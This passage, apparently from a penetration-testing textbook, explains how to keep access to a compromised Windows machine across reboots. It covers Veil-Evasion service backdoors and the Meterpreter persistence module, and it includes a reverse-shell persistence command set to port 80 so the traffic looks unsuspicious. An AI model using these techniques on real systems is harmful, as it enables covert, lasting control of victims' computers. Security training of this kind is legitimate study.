In all of the examples that we've seen so far, we would lose our connection to the target computer as soon as the target user restarted the computer, because we used a normal backdoor, and once the computer restarted, that backdoor would be terminated, the process would be terminated, and we would lose our connection. In this section, we will discuss the methods that will allow us to maintain our access to the target computer, so that we can come back at any time and regain full control over the computer. There are a number of ways of doing this. The first one is by using Veil-Evasion; we can use an HTTP service or a TCP service instead of the HTTP backdoor that we created.
Let's look at an example. If we use Veil-Evasion and run the list command, we will see that at the numbers 6 and 8, we have service backdoors, as shown in the following screenshot:

If we run use 6, all we have to do is set up the LHOST and then generate the backdoor; we can combine it with other methods and send it to the target person, or we can upload it by using the upload command that we learned and then execute it, and that will install the backdoor as a service on the target computer:

All we have to do is use the multi-handler, and any time our target computer starts, it will try to connect back to us, because it is a reverse shell. We won't look at this method in detail, because it's very simple. We've done something similar to it before: we created a backdoor using Veil-Evasion and uploaded it to a target computer. So, all we have to do is create a backdoor, upload it, execute it, and then we are done. This doesn't always work—that's another reason we are not going to study it in detail. The normal backdoors are much more reliable; that's why we used a normal backdoor when we were combining backdoors with other methods such as changing its icon.

Another method is to use a module that comes with Meterpreter, called persistence; let's look at how we can use it. All we have to do is use run with persistence, and then use -h to see the help menu, to show us all of the options that we can set up. In the following screenshot, we can see that -A starts a multi-handler straightaway; we don't really need to change the location where the backdoor will be installed:
The -P option will specify the payload; again, windows/meterpreter/reverse_tcp is a really good payload, so we don't really need to mess with it. The -S option is used to start using system privileges; as mentioned previously, we don't have system privileges, so we should be using the -U option. Then, we can use the -i option to set up the amount of time during which the backdoor will try to connect back to us; it'll try to connect every 10, 15, or 20 seconds—whatever we specify. The -p option is to specify the port, and the -r option is to specify the IP of our computer.
To run persistence, all we have to do is use run persistence, -U (to start it under user privileges), -i at 20 seconds, and then -p, and we will probably put 80, because, as we mentioned, port 80 doesn't look suspicious. Then, we can use -r to specify our IP, which is 10.0.2.15. The command will look something like the following:
run persistence -U -i 20 -p 80 -r 10.0.2.15
Obviously, once we run this, if we want to receive a connection, we have to start the multi-handler on port 80 (or on the selected port using the payload). The problem with this method is that it's detectable by antivirus programs; therefore, we won't explain it in more detail. We will instead explain a combination of both of these methods, which will not be detectable by antivirus programs and will be much more robust than using Veil-Evasion.